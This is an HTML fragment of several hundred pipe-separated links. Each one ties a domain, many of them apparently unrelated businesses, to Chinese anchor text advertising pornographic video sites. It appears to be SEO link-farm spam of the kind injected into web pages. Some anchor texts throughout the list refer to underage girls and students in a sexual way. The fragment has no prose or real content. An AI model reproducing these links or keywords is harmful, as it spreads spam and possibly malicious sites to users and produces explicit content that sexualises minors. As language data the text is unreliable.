<a href="http://thewillamettestore.com" target="_blank">97吻就去吻色五月</a>|
<a href="http://www.fzzmd.cn" target="_blank">欧美三级在线日韩</a>|
<a href="http://sswei.com" target="_blank">亚洲Aⅴ无码成人网站国产</a>|
<a href="http://www.shebaleather.com" target="_blank">内射交换多P国产</a>|
<a href="http://m.ijabafilms.com" target="_blank">亚洲精品第一国产综合境外资源</a>|
<a href="http://www.cadataset.com" target="_blank">国产一级淫片免费大片</a>|
<a href="http://weddinghomeregistry.com" target="_blank">亚洲午夜久久久影院伊人</a>|
<a href="http://www.xmacl.com" target="_blank">岳胀耸的雪乳奶水</a>|
<a href="http://samschwartzinc.com" target="_blank">在线播放一区二区三区四区</a>|
<a href="http://m.alhesbah.com" target="_blank">成人性生交大片免费看Vrv66</a>|
<a href="http://www.656671.com" target="_blank">韩国激情无码一区二区三区</a>|
<a href="http://alexsteffano.com" target="_blank">国产成人AⅤ在线免播放观看</a>|
<a href="http://www.kiss-my-grits.com" target="_blank">免费成人一区二区三区网站</a>|
<a href="http://ilpasticciosavannah.com" target="_blank">国产亚洲成AⅤ人片</a>|
<a href="http://m.find-in-china.com" target="_blank">中国老熟妇自拍HD发布</a>|
<a href="http://lwang.net" target="_blank">亚洲最大欧美日韩</a>|
<a href="http://www.cdrkbg.com" target="_blank">天堂网WWW在线资源中文</a>|
<a href="http://www.sulife.cn" target="_blank">在线观看亚洲无码视频</a>|
<a href="http://natpowerltd.com" target="_blank">久久精品亚洲国产av热</a>|
<a href="http://m.jugufunds.cn" target="_blank">超碰人人97在线</a>|
<a href="http://www.mileum-technologies.com" target="_blank">日韩制服国产精品一区</a>|
<a href="http://iheixi.cn" target="_blank">欧美不卡视频一区二区三区</a>|
<a href="http://totallynewskin.com" target="_blank">国产成人精品一区二区三区av</a>|
<a href="http://www.zjjdwfb.com" target="_blank">亚洲精品国产精品久久</a>|
<a href="http://www.w8w9.cn" target="_blank">日韩午夜理论免费TV影院</a>|
<a href="http://shakrub.com" target="_blank">亚洲第一A在线观看网站</a>|
<a href="http://kimmillermedium.com" target="_blank">成人精品一区在线观看</a>|
<a href="http://barsanco.com" target="_blank">国产一区二区三区视频战</a>|
<a href="http://www.hsjx518.cn" target="_blank">四虎成人精品无码永久在线</a>|
<a href="http://m.tmtmm.cn" target="_blank">激情五月六月婷婷综合啪啪</a>|
<a href="http://m.wjpyyy.com" target="_blank">四虎国产成人永久精品免费</a>|
<a href="http://m.bonsai-garden.com" target="_blank">久久精品国产亚洲av高清密臀</a>|
<a href="http://m.coolmh.cn" target="_blank">人妻无码第一区二区三区</a>|
<a href="http://www.shoesship.com" target="_blank">97亚洲狠狠色综合久久</a>|
<a href="http://kunshanzunrong.com" target="_blank">日韩欧美不卡在线高清视频</a>|
<a href="http://m.a-e-tech.com" target="_blank">国产精品偷伦一区二区</a>|
<a href="http://tibaing.com" target="_blank">日本不卡一区二区三区在观看</a>|
<a href="http://www.nnzzqh.com" target="_blank">国产成人一区二区三区日韩精品</a>|
<a href="http://www.lygxyqx.com" target="_blank">精品综合久久久久久97</a>|
<a href="http://broachingtools.net" target="_blank">最新的毛片基地免费</a>|
<a href="http://www.suo6.cn" target="_blank">成年奭片免费观看视频天天看</a>|
<a href="http://www.onlinedelphitraining.com" target="_blank">国产精品一区二区黄色片</a>|
<a href="http://www.lyrmly.cn" target="_blank">欧美熟妇无码成a人片动态</a>|
<a href="http://www.sync-uae.com" target="_blank">欧美精品黄页在线视频欧美性</a>|
<a href="http://hot-itonline.com" target="_blank">国产三级午夜理伦三级</a>|
<a href="http://www.snkrcity.com" target="_blank">国产亚洲综合精品一区二区三区</a>|
<a href="http://www.gohigherbooks.com" target="_blank">久久本道综合久久伊人</a>|
<a href="http://m.kotaiguchi.com" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://cigarsoftampa.com" target="_blank">精品香蕉99久久久久网站</a>|
<a href="http://lcbxzx.cn" target="_blank">国产真人做受免费视频</a>|
<a href="http://fnblibrary.com" target="_blank">中文字幕在线乱码一区</a>|
<a href="http://www.t1ns.cn" target="_blank">黄色的视频在线观看国产</a>|
<a href="http://www.zgh9.cn" target="_blank">精品人妻无码一区二区三区四区无码</a>|
<a href="http://m.sh-csmy.com" target="_blank">中文字幕内射无码制服剧情</a>|
<a href="http://yunlo.cn" target="_blank">国产精品乱一区二区三区免费看</a>|
<a href="http://hnbaichuan.com.cn" target="_blank">iGao在线视频免费播放麻豆</a>|
<a href="http://m.worldwidechild.com" target="_blank">国产成+人欧美+综合在线观看</a>|
<a href="http://eatingtherainbow.com" target="_blank">人妻系列无码专区AV在线</a>|
<a href="http://qixuanmedia.cn" target="_blank">亚洲国产成人高清在线播放</a>|
<a href="http://tibaing.com" target="_blank">久久久久久91成人精品</a>|
<a href="http://www.1688xqt.cn" target="_blank">中文字幕一区二区三区字</a>|
<a href="http://realheroines.com" target="_blank">国产91精品福利资源在线观看</a>|
<a href="http://m.tlk8.com" target="_blank">AV片在线观看免费光看高清</a>|
<a href="http://m.bigmounthfull.com" target="_blank">精品人妻午夜一区二区三区四区</a>|
<a href="http://m.0311bj.net" target="_blank">一区二区三区不卡片日本</a>|
<a href="http://m.hyattplace.cn" target="_blank">黃頁網站三級視頻在線播放</a>|
<a href="http://m.antiquecorsetgallery.com" target="_blank">欧美肥婆丰满BBW</a>|
<a href="http://www.habasitbelt.com" target="_blank">欧美亚洲国产一区二区三区综合</a>|
<a href="http://m.adidasnmdwomens.com" target="_blank">在线涩涩免费观看国产精品</a>|
<a href="http://m.lwfishing.com" target="_blank">亚洲欧洲AV高清无码</a>|
<a href="http://javaboardtest.com" target="_blank">337P粉嫩大胆噜噜噜</a>|
<a href="http://m.ssbuy.net" target="_blank">国产精品日韩精选一区二区</a>|
<a href="http://m.hbxjwl.cn" target="_blank">色窝窝51精品国产人妻消防</a>|
<a href="http://m.czxd88.com" target="_blank">国产成人亚洲精品无码青</a>|
<a href="http://www.bdylc.com.cn" target="_blank">国精品人妻无码一区二区三区牛牛</a>|
<a href="http://m.jjlrocksandminerals.com" target="_blank">大地资源在线视频在线观看</a>|
<a href="http://hiphopworkoutvideo.com" target="_blank">日本在线一二三区免费观看</a>|
<a href="http://m.doblitz.com" target="_blank">日本精品一区二区三区在线免费</a>|
<a href="http://seeyoulike.com" target="_blank">婷婷色一区二区中文字幕</a>|
<a href="http://prontointernet.net" target="_blank">在线精品视频一区二区</a>|
<a href="http://www.babysnark.com" target="_blank">久久久久人妻精品区一</a>|
<a href="http://021yaoye.com" target="_blank">成人精品一区二区三区电影</a>|
<a href="http://www.itcertlearn.com" target="_blank">最近中文字幕高清中文字幕mv</a>|
<a href="http://www.twxhr.cn" target="_blank">國產精品無碼久久綜合網</a>|
<a href="http://www.hhjdqccs.cn" target="_blank">亚洲欧美日韩在线观看看另类</a>|
<a href="http://www.starrec2rec.com" target="_blank">在线视频一二三区</a>|
<a href="http://m.fafanet.com" target="_blank">亚洲综合五月天婷婷丁香</a>|
<a href="http://www.goarmy.net" target="_blank">色综合一级在线无码专区</a>|
<a href="http://www.20sky.com" target="_blank">国产精品卡一卡2卡3卡4</a>|
<a href="http://m.ezplayz.com" target="_blank">亚洲精品久久久久久下一站</a>|
<a href="http://m.benzuki.com" target="_blank">亚洲午夜久久久久久尤物</a>|
<a href="http://www.5voq.com" target="_blank">精品国产成人网站一区</a>|
<a href="http://gaqcx.cn" target="_blank">亚洲VA久久久噜噜噜久久男同</a>|
<a href="http://m.koyohk.com" target="_blank">99精品国产福利在线观看免费</a>|
<a href="http://ri30.com" target="_blank">无码有码国产日韩</a>|
<a href="http://hkcjbb.com" target="_blank">久久一区二区三区中文字幕</a>|
<a href="http://m.adconfianca.com" target="_blank">久久久国产精品亚洲</a>|
<a href="http://www.cutsquash.com" target="_blank">99亚洲男女激情在线观看</a>|
<a href="http://m.armandoespinoza.net" target="_blank">老赵玩小静揉捏胸奶头视频播放</a>|
<a href="http://nbwlgj.com" target="_blank">久久国产一区色婷日韩精品</a>|
<a href="http://www.austoy.com" target="_blank">日本一区2区3区在线观看</a>|
<a href="http://www.balsamicvinegarguide.com" target="_blank">一本一道波多野结衣AV一区</a>|
<a href="http://www.1688xqt.cn" target="_blank">亚洲精品国产品国语在线</a>|
<a href="http://www.usnun.com" target="_blank">久久99热国产精品综合</a>|
<a href="http://m.rqlongxin.com" target="_blank">天天拍拍日日拍拍拍日本</a>|
<a href="http://m.chellabrowbar.com" target="_blank">亚洲AV秘无码一区二区在线</a>|
<a href="http://www.sienahockey.com" target="_blank">欧美日韩日本国产一区二区三区</a>|
<a href="http://www.jumaiwang.cn" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://www.yinghengsm.cn" target="_blank">国产午夜福利内射青草</a>|
<a href="http://www.buffedbodies.com" target="_blank">久久av激情一区二区</a>|
<a href="http://www.gukke.com" target="_blank">AV无码精品一区二区三区四区</a>|
<a href="http://m.tzyz.org.cn" target="_blank">亚洲中文无码av永久伊人</a>|
<a href="http://www.weddingdietplan.com" target="_blank">亚洲av麻豆精品一区在线</a>|
<a href="http://m.letswatchonline.com" target="_blank">国产大片三级在线</a>|
<a href="http://www.healingcoyote.com" target="_blank">99精品这里只有精品高清视频</a>|
<a href="http://m.fafanet.com" target="_blank">中文字幕一区二区三区字</a>|
<a href="http://www.whoyao.cn" target="_blank">久久av激情一区二区</a>|
<a href="http://m.gepol.com.cn" target="_blank">国产精品无码人妻无码色情多人</a>|
<a href="http://m.aaron911.cn" target="_blank">中文字幕人妻丰满熟女</a>|
<a href="http://m.godsfieldpress.com" target="_blank">无码精品人妻一区二区三区98</a>|
<a href="http://www.suyoudeng.cn" target="_blank">久久人人澡久久人妻之精品</a>|
<a href="http://yueshunjd.cn" target="_blank">国产精品久久久久久亚洲小说</a>|
<a href="http://m.ywbl.com.cn" target="_blank">亚洲AV乱码专区国产亚洲</a>|
<a href="http://tao369.com" target="_blank">亚洲一区日韩精品中文字幕涩爱</a>|
<a href="http://www.tyhongrui.cn" target="_blank">国产精品一区二区国产激情久久</a>|
<a href="http://dreamingwings.com" target="_blank">无码人妻一区二区三区AV</a>|
<a href="http://m.tbtchina.com" target="_blank">激情毛片一区二区三区四区</a>|
<a href="http://m.spahatibali.com" target="_blank">亚洲国产精品乱码一区二区</a>|
<a href="http://occamtraining.com" target="_blank">日韩乱码国产一区二区三区</a>|
<a href="http://m.kilsythbasketball.com" target="_blank">蜜麻豆91久久国产人妻</a>|
<a href="http://jikezixun.cn" target="_blank">深夜小视频福利在线观看</a>|
<a href="http://www.topwang.com" target="_blank">热re99久久6国产精品免费</a>|
<a href="http://www.peoplesgist.com" target="_blank">图片视频小说一区二区</a>|
<a href="http://m.chinadongchao.com" target="_blank">亚洲av无码电影在线播放</a>|
<a href="http://m.yczqb.cn" target="_blank">日本高清免费婬乱视频</a>|
<a href="http://m.kacamataminus.com" target="_blank">中国精学生妹品射精久久</a>|
<a href="http://m.turkeyrockwool.com" target="_blank">丰满熟女人妻大乳波多野吉衣</a>|
<a href="http://luyaonixin.cn" target="_blank">国产色无码专区在线观看</a>|
<a href="http://www.chocoholicworld.com" target="_blank">日本久久少妇一区二区三区</a>|
<a href="http://m.n94games.com" target="_blank">婷婷在线中文无码字幕</a>|
<a href="http://m.mddesigngrp.com" target="_blank">野花韩国视频在线观看免费播放大香区</a>|
<a href="http://m.iedupartners.com.cn" target="_blank">中文字幕一区一区三区不下</a>|
<a href="http://m.palletcontainerrack.com" target="_blank">天天狠天天透天天插</a>|
<a href="http://sxsmrcb.cn" target="_blank">丝袜a∨在线一区二区三区</a>|
<a href="http://motorcityhog.com" target="_blank">中国精学生妹品射精久久</a>|
<a href="http://m.esocqse.cn" target="_blank">性色一区二区三区视频在线麻豆</a>|
<a href="http://ateccotechnologies.com" target="_blank">国产精品一品二区三区的使用体验</a>|
<a href="http://m.w8w9.cn" target="_blank">国产亚洲精品久久久久久久久久久动漫</a>|
<a href="http://fnblibrary.com" target="_blank">亚洲女撒尿一区二区三区</a>|
<a href="http://www.mirrortext.net" target="_blank">国产日韩亚洲一级大片</a>|
<a href="http://www.methodoludie.com" target="_blank">成人一区二区三区高清视频</a>|
<a href="http://www.dksocialmedia.net" target="_blank">麻豆国产精品久久人妻</a>|
<a href="http://www.aaobo.com" target="_blank">久久一区二区三区中文字幕</a>|
<a href="http://m.0662rc.net" target="_blank">无码日韩免费完整版</a>|
<a href="http://www.golfreservations.cn" target="_blank">日韩精品无码性爱福利</a>|
<a href="http://www.historicalbany.com" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://m.wangdayun.com" target="_blank">国产成人无码网站m3u8</a>|
<a href="http://m.portaldeartesanato.com" target="_blank">中文国产成人精品久久久</a>|
<a href="http://suzhou-sudoku.cn" target="_blank">熟妇女人妻丰满少妇中文字幕</a>|
<a href="http://www.worlddiamond.com.cn" target="_blank">欧美亚洲精品a级一区二区</a>|
<a href="http://m.alimpic.com" target="_blank">成年视频女人的天堂天天看片</a>|
<a href="http://m.canecorsoau.com" target="_blank">亚洲精品偷五月丁香自在线</a>|
<a href="http://www.kelteksolutions.com" target="_blank">国产黄色一级亚洲国产精</a>|
<a href="http://m.conveyordeploy.com" target="_blank">国产乱子伦精品免费视频</a>|
<a href="http://www.alagogo.com" target="_blank">欧美精品福利一区二区三区</a>|
<a href="http://m.kebuena.com" target="_blank">一级国产a级a毛片无卡</a>|
<a href="http://m.sombrerorojo.com" target="_blank">亚洲熟妇少妇69</a>|
<a href="http://geoci.cn" target="_blank">freesexmoⅴies性欧美乱妇</a>|
<a href="http://www.yinghengsm.cn" target="_blank">亚洲精品综合网在线8050影院</a>|
<a href="http://m.jn5a.com" target="_blank">亚洲色大成网站www永久男同</a>|
<a href="http://picha-photographic.com" target="_blank">99久久精品的最新地址</a>|
<a href="http://www.cnhole.cn" target="_blank">国语自产精品视频在线第100页</a>|
<a href="http://aktimate.com" target="_blank">国产精品三级中文版av电影</a>|
<a href="http://m.cardka.cn" target="_blank">精品日韩一区二区欧美激情</a>|
<a href="http://m.carolinaoh.com" target="_blank">人人妻久久人人澡人人爽人人精品</a>|
<a href="http://www.drmarciagoodman.com" target="_blank">黄a大片av永久免费</a>|
<a href="http://bluebaysystems.com" target="_blank">又黄又爽无遮挡无码的免费视频</a>|
<a href="http://www.realheroines.com" target="_blank">97久久久久久人妻精品区一</a>|
<a href="http://frankdispensa.com" target="_blank">四虎国产成人永久精品免费</a>|
<a href="http://m.outdoorcountrydecor.com" target="_blank">国产精品日日摸夜夜添夜夜添无码</a>|
<a href="http://www.iameureka.com" target="_blank">邻居人妻少妇好紧好爽3</a>|
<a href="http://m.xin-lian.com" target="_blank">码人妻A一区二区三区片必</a>|
<a href="http://dangwtf.com" target="_blank">日韩精品久久无码中文字幕户外</a>|
<a href="http://publrely.cn" target="_blank">久久免费黄色大片</a>|
<a href="http://www.yujune.com" target="_blank">亚洲 精品区 二区 国产</a>|
<a href="http://bazaarnxt.com" target="_blank">欧美性爱高清视频一区二区</a>|
<a href="http://spaandsparkle.com" target="_blank">国产91在线久草热视频</a>|
<a href="http://jt-greenenergy.com" target="_blank">美女18禁一区二区三区视频</a>|
<a href="http://www.tripsandtreks.com" target="_blank">日本不卡一区二区三区在观看</a>|
<a href="http://waterismysky.com" target="_blank">欧美日韩91色亚洲一区</a>|
<a href="http://m.furen168.com" target="_blank">中文字幕在线免费观看av</a>|
<a href="http://ssd590.cn" target="_blank">国产精品v一区二区三区</a>|
<a href="http://m.rqlongxin.com" target="_blank">亚洲精品国产成人片在线观看一区二区三区</a>|
<a href="http://www.hiddensugarapp.com" target="_blank">久久影院av无码免费观看</a>|
<a href="http://amx-fan.com" target="_blank">www国产精品一区二区</a>|
<a href="http://whzhenhong18.com" target="_blank">日也干夜也爱在线视频</a>|
<a href="http://ouveer.com" target="_blank">少妇撒尿bbwbbwbbwbbw毛</a>|
<a href="http://escaglobal.com" target="_blank">亚洲国产日韩欧美一区二区三区</a>|
<a href="http://m.reze-immobilier.com" target="_blank">亚洲大片在线免费观看一区二区三区</a>|
<a href="http://www.b246.cn" target="_blank">嫩草AV无码精品一区三区</a>|
<a href="http://www.mawmc.cn" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://m.oconet.cn" target="_blank">夫妻免费无码v看片</a>|
<a href="http://m.shdsi.com.cn" target="_blank">少妇高潮尖叫黑人激情在线</a>|
<a href="http://m.itwz.org.cn" target="_blank">日韩精品一区二区三4区</a>|
<a href="http://aimsande.com" target="_blank">99久久精品综合</a>|
<a href="http://www.webcasper.com" target="_blank">伊人天天久大香线蕉AV色</a>|
<a href="http://m.reallycoolhats.com" target="_blank">久久99九九精品久久久久蜜桃</a>|
<a href="http://m.damye.com" target="_blank">黄色a三级三级三级在线观看</a>|
<a href="http://dattatreysindol.com" target="_blank">国产黄网免费视频在线观看</a>|
<a href="http://16yxb.cn" target="_blank">五月婷婷视频在线</a>|
<a href="http://m.plashop.cn" target="_blank">中文国产成人精品久久久</a>|
<a href="http://www.bxzxcj.cn" target="_blank">色一情一乱一乱一区99av</a>|
<a href="http://kguanjia.cn" target="_blank">国产成人久久久精品一区二区</a>|
<a href="http://m.pknc.net" target="_blank">精品国产亚洲一区二区三区在线观看</a>|
<a href="http://najmdesignsny.com" target="_blank">亚洲不卡视频在线免费观看</a>|
<a href="http://minishaft.com" target="_blank">在线亚洲日本欧美日韩国产</a>|
<a href="http://m.eba9.com" target="_blank">巨波霸乳在线K8永久免费视频</a>|
<a href="http://www.138pk.cn" target="_blank">96精品人妻一区二区三区</a>|
<a href="http://cutsquash.com" target="_blank">中文字幕一区二区三区在线视频</a>|
<a href="http://www.modesign.com.cn" target="_blank">日韩欧美一区二区三区中文精品</a>|
<a href="http://fatcatradio.com" target="_blank">国产成人精品视频免费大全</a>|
<a href="http://www.airporthotelvishal.com" target="_blank">歐美日韓免費在線</a>|
<a href="http://m.mol6.com" target="_blank">亚洲欧美日本在线一区二区</a>|
<a href="http://pioneerdentistryoc.com" target="_blank">国产99福利精品视频</a>|
<a href="http://www.radiobongo.com" target="_blank">精品系列无码一区二区三区</a>|
<a href="http://www.occipitalbone.com" target="_blank">亚洲熟妇精品在线观看</a>|
<a href="http://www.501south.com" target="_blank">精品一区二区东京热</a>|
<a href="http://m.westporttax.com" target="_blank">人妻精品久久无码专区涩涩</a>|
<a href="http://dongniwangye.com.cn" target="_blank">亚洲综合精品香蕉久久网</a>|
<a href="http://www.worldwidechild.com" target="_blank">欧美日韩v国产v</a>|
<a href="http://m.indiaheritagetour.com" target="_blank">欧美日韩亚洲精品一区二区三区</a>|
<a href="http://m.carolinaoh.com" target="_blank">色噜噜久久综合伊人一本</a>|
<a href="http://m.huschandhusch.com" target="_blank">最近免费中文字幕大全免费版视频</a>|
<a href="http://sdxdly.cn" target="_blank">亚洲欧美一区二区成人片</a>|
<a href="http://www.cirdansailing.com" target="_blank">欧美岛国国产一二三区</a>|
<a href="http://phatcharaphan.com" target="_blank">AV片在线观看免费光看高清</a>|
<a href="http://www.szjal.cn" target="_blank">午夜伦伦电影理论片a片</a>|
<a href="http://m.dqstwl.cn" target="_blank">717影院理论午夜伦八戒</a>|
<a href="http://m.romanlagudi.com" target="_blank">欧美日韩精品一区二区激情在线</a>|
<a href="http://m.monsoongreen.com" target="_blank">日韩欧美性色精品久久</a>|
<a href="http://olfreshinternational.com" target="_blank">韩日国产一区二区</a>|
<a href="http://m.wangdayun.com" target="_blank">久久久国产精品无码app</a>|
<a href="http://www.lianxingsy.com" target="_blank">秋霞在线观看片无码免费爱片</a>|
<a href="http://m.hazeldeans.com" target="_blank">欧美人体一区二区三区视频</a>|
<a href="http://m.thecycletest.com" target="_blank">熟妇女人妻丰满少妇中文字幕</a>|
<a href="http://www.ymht.com.cn" target="_blank">国产亚洲精品美女久久久</a>|
<a href="http://m.web253.com" target="_blank">日本一区二区在线视频观看</a>|
<a href="http://unbsparta.com" target="_blank">午夜污性色一区二区三区</a>|
<a href="http://www.chococooking.com" target="_blank">2020秋霞午夜无码影片</a>|
<a href="http://m.tiyeacr.cn" target="_blank">亚洲AV秘无码一区二区在线</a>|
<a href="http://cyprusfundmanagement.com" target="_blank">91精品国产高清一区二区性色</a>|
<a href="http://littlesay.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://delightfulscrapbooks.com" target="_blank">女人18毛片A片久久18软件</a>|
<a href="http://www.forexlistingsystems.com" target="_blank">婷婷五月综合丁香在线</a>|
<a href="http://primeasiabd.com" target="_blank">人妻少妇中文字幕</a>|
<a href="http://hellcast.net" target="_blank">日本最新免费二区</a>|
<a href="http://www.coderdoc.cn" target="_blank">国产成人高清亚洲综合</a>|
<a href="http://m.spiritcms.com" target="_blank">囯产精品久久久久久久久久妞妞</a>|
<a href="http://www.rfpihk.com" target="_blank">国产欧美日韩精品久久精品</a>|
<a href="http://m.hxe8.cn" target="_blank">一级a一片无码免费</a>|
<a href="http://huhuyo.cn" target="_blank">成人欧美一区二区三区视频</a>|
<a href="http://www.wanjiachengsw.cn" target="_blank">亚洲av永久无码精品放毛片</a>|
<a href="http://mingmendog.com" target="_blank">国产老熟女一区二区三区</a>|
<a href="http://m.exhibiart.com" target="_blank">青青草在线观看视频在线观看</a>|
<a href="http://fatcatradio.com" target="_blank">国产丝袜在线精品丝袜</a>|
<a href="http://www.stiblog.com" target="_blank">国产精品拍自在线播放</a>|
<a href="http://favoritecoffeebrew.com" target="_blank">欧美成人免费高清在线观看</a>|
<a href="http://www.gannilaoshi.com" target="_blank">亚洲成av人网站在线播放</a>|
<a href="http://m.principlesapplied.com" target="_blank">不卡人妻无码aⅴ中文</a>|
<a href="http://m.infotechbizz.com" target="_blank">国产精品无码在线观看,</a>|
<a href="http://m.cddccm.cn" target="_blank">国产精品嫩草研究院成人</a>|
<a href="http://m.318318.cn" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://m.kbeautyagent.com" target="_blank">国产av一区二区三区丝袜</a>|
<a href="http://m.cccbp.com" target="_blank">国产精品一级A免费观看</a>|
<a href="http://m.coolmh.cn" target="_blank">亚洲鲁丝片一区二区三区</a>|
<a href="http://www.yali-kaiguan.com.cn" target="_blank">免费看中文字幕av的网站</a>|
<a href="http://bulldogknives.com" target="_blank">少妇高清精品亚洲</a>|
<a href="http://www.sienahockey.com" target="_blank">精品国产SM最大网站蜜芽</a>|
<a href="http://arsenalska.com" target="_blank">国内精品久久久久久影院8f</a>|
<a href="http://m.escortgirlsbook.net" target="_blank">成人亚洲欧美在线观看</a>|
<a href="http://pittsburghwhitepages.com" target="_blank">久久这里只精品国产免费99热</a>|
<a href="http://tibaing.com" target="_blank">50岁熟妇的呻吟声对白</a>|
<a href="http://www.ading123.com" target="_blank">久久久精品久久久欧美俄罗乱妇</a>|
<a href="http://efillrx.com" target="_blank">久久久一本精品99久久精品6</a>|
<a href="http://m.studios69.com" target="_blank">日本在线一二三区免费观看</a>|
<a href="http://whmxbz.com" target="_blank">VA天堂ⅤA在线VA无码</a>|
<a href="http://m.phpet.cn" target="_blank">日韩精品欧美在线视频在线</a>|
<a href="http://m.goverba.com" target="_blank">日本韩国免费观看</a>|
<a href="http://www.jinsha9999.com" target="_blank">久久精品国产亚洲网站</a>|
<a href="http://www.oakwood-chengdu.com" target="_blank">国产精品肉欲在线观看</a>|
<a href="http://m.zhhhq.cn" target="_blank">在线日本电影激情视频一区</a>|
<a href="http://ts-molds.com" target="_blank">亚洲区小说区激情区图片区</a>|
<a href="http://m.163wy.cn" target="_blank">北条麻妃亚洲一区二区三区</a>|
<a href="http://blushmaker.com" target="_blank">国产午夜亚洲精品一区二区</a>|
<a href="http://www.8n0i.cn" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://m.olive-sf.com" target="_blank">猫咪社区免费资源在线观看</a>|
<a href="http://m.sshan.cn" target="_blank">狼人无码精华AV午夜精品</a>|
<a href="http://www.stacigibbs.com" target="_blank">国产一区二区三区手机在线</a>|
<a href="http://freebigclips.com" target="_blank">成人午夜福利电影天堂</a>|
<a href="http://aise365.com" target="_blank">中文字幕在线视频一区二区三区</a>|
<a href="http://tundratree.com" target="_blank">免费在线观看精品无码</a>|
<a href="http://toutiaola.net" target="_blank">精品国产一区二区三</a>|
<a href="http://www.cryptovegas.net" target="_blank">一区二区三区不卡片日本</a>|
<a href="http://www.slapbacks.net" target="_blank">无码精品日韩黑白配</a>|
<a href="http://www.aaaxw.cn" target="_blank">久久精品国产精品亚洲20</a>|
<a href="http://www.myemailspider.com" target="_blank">俺去鲁婷婷六月色综合</a>|
<a href="http://rjyxszx.com" target="_blank">在线观看亚洲无码视频</a>|
<a href="http://memfa.com" target="_blank">亚洲国产精品久久久久秋霞小</a>|
<a href="http://amrenewable.com" target="_blank">末成年女啪啪免费</a>|
<a href="http://m.gzdzy2020.cn" target="_blank">久久久精品熟女亚洲avv</a>|
<a href="http://m.theparentsshop.com" target="_blank">欧美激情视频在线观看</a>|
<a href="http://m.taiwanauto.net" target="_blank">亚洲精品SUV精品一区二区</a>|
<a href="http://www.hairyum.com" target="_blank">国产成人精品123区免费视频</a>|
<a href="http://m.mfxpodcast.com" target="_blank">黑人大战亚洲人精品一区</a>|
<a href="http://seancity.com" target="_blank">国产精品欲色AV免费不卡</a>|
<a href="http://ruxinglaw.com.cn" target="_blank">日韩精品一区二区二三区色欲a</a>|
<a href="http://zmsns.com" target="_blank">ww污污污网站在线看com</a>|
<a href="http://m.canecorsoau.com" target="_blank">日韩精品无码人成视频手机</a>|
<a href="http://www.sdys100.com.cn" target="_blank">最好看的2018中文字幕</a>|
<a href="http://m.yinghengsm.cn" target="_blank">在线日韩av中文</a>|
<a href="http://www.newsplaystation.com" target="_blank">久久精品国产精品亚洲20</a>|
<a href="http://ntclub.cn" target="_blank">亚洲AV无码国产一区二区三区</a>|
<a href="http://www.alhesbah.com" target="_blank">男人边吃奶边扒开大腿高潮</a>|
<a href="http://m.leongaokao.cn" target="_blank">中国黄色一级毛片免费播放</a>|
<a href="http://lxjbn.cn" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://bsdyhx.com" target="_blank">国产又爽又粗又猛的视频</a>|
<a href="http://m.favor-table.com" target="_blank">国产成人免费无码Aⅴ在线播放</a>|
<a href="http://seeyoulike.com" target="_blank">国产一区二区三区在线视頻</a>|
<a href="http://m.zcwxg.com" target="_blank">国产农村妇女一级毛片在线看</a>|
<a href="http://lo17.cn" target="_blank">国产精品99久久久久久WWW</a>|
<a href="http://m.jemreoresources.com" target="_blank">国产黑人精品一区二区三区</a>|
<a href="http://hoosierdooronline.com" target="_blank">亚洲国产中文字幕一区二区三区</a>|
<a href="http://coins-world.net" target="_blank">亚洲无码在线观看免费</a>|
<a href="http://www.biplast.net" target="_blank">91尤物无码国产在线观看</a>|
<a href="http://m.lwfishing.com" target="_blank">18禁又污又黄又爽的网站</a>|
<a href="http://m.gurgam.net" target="_blank">国产又爽又色又刺激的软件</a>|
<a href="http://m.baifutaoye.cn" target="_blank">野花影视大全在线西瓜</a>|
<a href="http://m.119956.com" target="_blank">国产综合久久99久久</a>|
<a href="http://www.512au.cn" target="_blank">亚洲国产天堂久久九九九</a>|
<a href="http://www.tedxryersonu.com" target="_blank">国产人成视频在线免费观看</a>|
<a href="http://www.shunsoftware.com" target="_blank">久久精品国产久精国产思思</a>|
<a href="http://m.hotelselby.com" target="_blank">秋霞影院18禁止进入免费</a>|
<a href="http://www.babysnark.com" target="_blank">国产在线精品一区二区三区四区</a>|
<a href="http://www.hxstu.com" target="_blank">欧洲最新精品视频在线观看</a>|
<a href="http://www.accountsuit.com" target="_blank">日韩中文一区二区在线看</a>|
<a href="http://xhtbf.cn" target="_blank">日本高清免费在线视频一区二区</a>|
<a href="http://m.buddyappdevelopment.com" target="_blank">亚洲一区二区三区四区不卡国产</a>|
<a href="http://www.hunqing5.com" target="_blank">日韩国产欧美亚洲精品777</a>|
<a href="http://dazzlingdigital.com" target="_blank">91精品国产高久久久久久免费</a>|
<a href="http://0utlet.com" target="_blank">亚洲国产成人无码网站</a>|
<a href="http://kominguya.com" target="_blank">国产亚洲精品岁国产微拍精品</a>|
<a href="http://m.salguerohauling.com" target="_blank">人人妻人人澡人人爽人人dvd</a>|
<a href="http://m.propeciapharmacy365.com" target="_blank">国产高清一区二区三区在线</a>|
<a href="http://acisystem.com" target="_blank">日韩丰满的少妇一级视频</a>|
<a href="http://koyohk.com" target="_blank">欧美成人激情视频</a>|
<a href="http://m.topwang.com" target="_blank">久久综合激激的五月天</a>|
<a href="http://m.hairyum.com" target="_blank">亚洲美女自拍一区</a>|
<a href="http://newnova.cn" target="_blank">亚洲黑人巨大VIDEOS</a>|
<a href="http://www.dangerzonestudio.com" target="_blank">色偷偷中文字幕综合久久</a>|
<a href="http://www.barsanco.com" target="_blank">亚洲国产精品无码久久一区二区</a>|
<a href="http://www.pvcshoe.com" target="_blank">中文最新福利视频</a>|
<a href="http://m.slowlydoesit.com" target="_blank">久久久婷婷成人综合激情</a>|
<a href="http://m.dentalspaonfirst.net" target="_blank">国产一级av毛片</a>|
<a href="http://m.jobs4challenged.com" target="_blank">国产精品原创巨作av</a>|
<a href="http://m.fatlossreality.com" target="_blank">国产精品综合一区二区三区</a>|
<a href="http://www.tiffanykml.com" target="_blank">91人妻一区二区三区在线</a>|
<a href="http://m.goldenbookends.com" target="_blank">精品国产欧美在线</a>|
<a href="http://m.dekaks.com" target="_blank">青青久草在线观看</a>|
<a href="http://mokespa.cn" target="_blank">日日鲁鲁鲁夜夜爽爽狠狠视频97</a>|
<a href="http://m.bjjitalia.com" target="_blank">永久免费的无码中文字幕</a>|
<a href="http://befirsttoplay.com" target="_blank">午夜?级理论片在线播放不卡</a>|
